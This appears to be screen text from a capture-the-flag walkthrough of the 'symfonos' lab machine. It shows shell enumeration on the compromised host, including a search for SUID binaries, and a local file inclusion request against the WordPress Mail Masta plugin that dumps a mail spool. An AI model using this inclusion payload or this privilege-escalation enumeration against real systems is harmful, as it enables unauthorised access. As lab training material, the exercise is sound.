 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 07:36 1
root@kali: ~
File Edit View Search Terminal Help
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
helios
$ cd helios
$ ls
share
$ cd share
$ ls
research.txt
todo.txt
$ cat todo.txt
1. Binge watch Dexter
2. Dance
3. Work on /h3l105
$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
$
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/ma
root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by
symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54
-0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Sat Jul 6 11:49:52 2019 Return-Path: <> X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id ECCBF40B7F; Sat, 6 Jul 2019 11:49:51 -0500 (CDT) Date: Sat, 6
Jul 2019 11:49:51 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To:
helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1562431791/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20190706164951.ECCBF40B7F@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1562431791/symfonos.localdomain
Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further
assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned
The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns;
symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02
(CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix;
or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1562431791/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding:
8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To:
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in
to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here:
http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1562431791/symfonos.localdomain--
Waiting for symfonos.local...
Right Ctrl